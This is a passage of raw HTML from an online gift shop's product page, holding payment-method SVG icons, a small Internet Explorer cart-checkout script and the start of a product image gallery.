12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19801847103739__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--19801847103739__main"
  class="color-background-1 gradient section-template--19801847103739__main-padding"
  data-section="template--19801847103739__main"
><style data-shopify>.section-template--19801847103739__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19801847103739__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19801847103739__main,
    #MediaGallery-template--19801847103739__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19801847103739__main,
      #MediaGallery-template--19801847103739__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--19801847103739__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--19801847103739__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19801847103739__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19801847103739__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19801847103739__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19801847103739__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19801847103739__main-23782802817175"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19801847103739__main-23782802817175"
            data-alt="9 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=1646 1646w, 